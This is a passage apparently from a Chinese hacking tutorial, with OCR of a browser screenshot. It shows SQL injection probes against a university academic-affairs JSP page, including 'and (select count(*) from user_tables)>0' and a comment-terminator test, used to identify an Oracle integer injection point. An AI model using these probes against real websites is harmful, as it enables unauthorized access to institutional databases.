 essageid=4351 and (select count(*) from user_tables)>0
哈哈,正常返回如图 14-5 所示,这下确定了这个注入点是 Jsp+Oracle 的 int 类型的注入点!
教务在线 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 媒体
地址(D) http://2 hust//pub_message/message.jsp?fmodulecode=5100&modulecode=5100&messageid=4351--jnc 转到 链接 »
教务公告
关于给学生证火车票优惠卡充磁的通知
添 加
发出日期: 2006-03-14
修 改
删 除
关 闭
学校近期将对学生证火车票优惠卡进行充值加磁，请各班以班级为单位
由班长收齐所有粘贴过火车票优惠卡的学生证，到指定地点进行加磁。
西区：3月16日、17日 西区1号楼0211教务处学籍管理科
南区：3月21日、22日 南区1号楼308 教务办公室
东区：待定
完毕 Internet
图 14-3 支持--注释